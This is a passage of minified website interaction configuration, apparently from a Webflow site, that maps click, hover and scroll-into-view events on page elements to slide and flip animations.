dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea00d},"e-1879":{id:"e-1879",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea2b5},"e-1883":{id:"e-1883",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdfe472},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fe00193},"e-1891":{id:"e-1891",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17942e8ba32},"e-1895":{id:"e-1895",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1896"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943eda5b9},"e-1897":{id:"e-1897",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fbb24a},"e-1899":{id:"e-1899",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fc1371},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1903":{id:"e-1903",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1905":{id:"e-1905",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x17b3c4e9207},"e-1907":{id:"e-1907",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1913":{id:"e-1913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:5,direction:"LEFT",effectIn:!0},createdOn:0x17b3c50d14e},"e-1915":{id:"e-1915",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62bed8a},"e-1917":{id:"e-1917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e5},"e-1918":{id:"e-1918",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e9},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be6342b44},"e-1921":{id:"e-1921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de200},"e-1922":{id:"e-1922",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de204},"e-1973":{id:"e-1973",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1975":{id:"e-1975",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1977":{id:"e-1977",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1981":{id:"e-1981",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1983":{id:"e-1983",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1984"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1985":{id:"e-1985",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1986"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1989":{id:"e-1989",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1991":{id:"e-1991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1993":{id:"e-1993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1999":{id:"e-1999",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-2001":{id:"e-2001",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2003":{id:"e-2003",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2005":{id:"e-2005",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2007":{id:"e-2007",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2009":{id:"e-2009",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2011":{id:"e-2011",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2013":{id:"e-2013",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622